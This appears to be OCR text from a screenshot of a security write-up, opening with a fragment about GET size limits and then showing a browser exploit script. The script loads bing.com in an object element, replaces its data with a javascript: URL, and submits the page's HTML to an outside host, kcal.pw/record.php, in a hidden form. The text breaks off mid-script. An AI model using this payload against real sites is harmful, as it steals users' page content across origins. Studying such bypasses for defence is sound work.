
since you can send limited amount of data with GET due to
browser restrictions.
<script>
window.onload = function()
{
object = document.createElement("object");
object.setAttribute("data", "http://www.bing.com");
document.body.appendChild(object);
object.onload = function() {
object.data =
"javascript:with(document)body.innerHTML+='<form
method=post action=//kcal.pw/record.php?
name=__target=_><input name=content></form><iframe
name=_>',__.content.value=body.innerHTML,__.submit()";
object.innerHTML = "foobar";
}